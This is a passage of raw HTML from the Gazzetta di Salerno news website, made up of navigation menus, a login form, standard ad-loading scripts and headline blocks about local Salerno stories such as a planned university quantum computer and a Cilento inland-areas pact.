	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8480";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2120";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne">Abitare il futuro, firmato in Cilento il Patto per le Aree&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" class="td-image-wrap " title="Costiera, lettera aperta Comitato No Tunnel" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-300x208.png 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-605x420.png 605w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-100x70.png 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto.png 628w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Costiera, lettera aperta Comitato No Tunnel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" title="Costiera, lettera aperta Comitato No Tunnel">Costiera, lettera aperta Comitato No Tunnel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31718";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7930";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
